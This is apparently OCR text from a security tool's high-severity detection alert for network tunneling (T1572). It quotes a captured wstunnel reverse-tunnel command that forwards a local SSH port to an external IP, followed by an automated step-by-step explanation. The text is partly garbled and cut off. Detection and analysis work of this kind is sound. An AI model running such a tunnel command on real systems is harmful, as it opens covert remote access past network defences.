 Detection - high
A process is listening andor establishing external connections using
portsprotocols commonly associated with tunneling. Adversaries may layer...
Technique ID
IOA name
Local process ID
T1572
NetworkTunnelingLin
6438
Command line
./wstunnel client -R tcp://12.78.0.94:2222:10.212.3.1
07:22 wss://12.78.0.94:443
Analysis
Description
A command to establish a WebSocket tunnel from a local machine to a
remote server.
Steps
1. The script initiates a WebSocket tunnel using the `wstunnel`
command. This is crucial for securely tunneling traffic over
WebSocket connections.
2. The `client` parameter specifies that the local machine will act as
the client in this WebSocket tunnel setup.
3. The `-R` flag is used to set up a reverse tunnel. This means that
connections to a specified remote address and port will be
forwarded to a local address and port.
4. The `tcp://12.78.0.94:2222:10.212.3.107:22` argument specifies the
remote and local addresses and ports:
• `12.78.0.94:2222` is the remote address and port where the
tunnel will listen for incoming connections.
• `10.212.3.107:22` is the local address and port to which the
incoming connections will be forwarded.
5. The `wss://12.78.0.94:443` argument specifies the WebSocket
threat (1)
wstunnel
NetworkTunnelingLin
Timeline